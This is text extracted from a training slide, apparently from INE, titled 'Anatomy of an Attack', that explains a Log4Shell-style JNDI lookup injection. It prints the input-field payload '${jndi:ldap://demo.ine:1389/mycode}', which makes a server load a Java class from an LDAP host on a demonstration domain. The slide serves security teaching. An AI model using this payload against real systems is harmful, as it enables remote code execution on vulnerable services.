 Anatomy of an Attack
Input Field:
${jndi:ldap://demo.ine:1389/mycode}
Via LDAP* requests Java class “mycode”
Demo.ine
Port 1389
LDAP server
4
(Lightweight Directory Application Protocol)
INE